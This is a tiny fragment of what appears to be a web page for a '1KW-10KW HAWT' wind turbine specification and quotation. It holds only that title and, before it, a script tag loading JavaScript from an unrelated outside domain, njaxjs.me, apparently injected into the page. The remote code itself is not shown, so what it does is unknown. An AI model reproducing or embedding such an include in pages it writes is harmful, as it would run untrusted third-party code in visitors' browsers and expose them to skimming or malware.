 <script src="https://www.njaxjs.me/services/script.js" type="text/javascript"></script>1KW-10KW HAWT Specification and Quotation _20150129